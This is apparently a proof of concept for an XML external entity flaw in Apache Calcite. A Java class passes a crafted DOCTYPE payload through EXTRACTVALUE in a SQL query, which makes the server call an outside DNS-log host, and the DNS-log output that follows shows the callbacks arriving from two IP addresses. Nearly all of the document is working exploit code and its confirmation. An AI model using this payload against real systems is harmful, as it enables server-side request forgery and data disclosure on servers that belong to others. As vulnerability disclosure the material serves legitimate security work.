 public class Exp {
public static void main(String[] args) throws Exception{
String payload ="<!DOCTYPE document [ <!ENTITY entity SYSTEM \"http://991808e0.toxiclog.xyz\"> ]><document>&entity;</document>";
String sql = String.format("SELECT EXTRACTVALUE('%s','/document') AS ENTITY",payload);
Properties info = new Properties();
info.setProperty("fun","mysql");
Connection connection = DriverManager.getConnection( url: "jdbc:calcite:", info);
CalciteConnection calciteConnection = connection.unwrap(CalciteConnection.class);
Statement statement = calciteConnection.createStatement();
ResultSet resultSet = statement.executeQuery(sql);
resultSet.next();
}
}
Dnslog received!
time: 2022-10-25 22:24:34
subdomain: 991808e0.toxiclog.xyz.
ip: 218.108.244.210:56229
-------------------------
time: 2022-10-25 22:24:34
subdomain: 991808e0.toxiclog.xyz.
ip: 218.108.244.194:53902
-------------------------
确定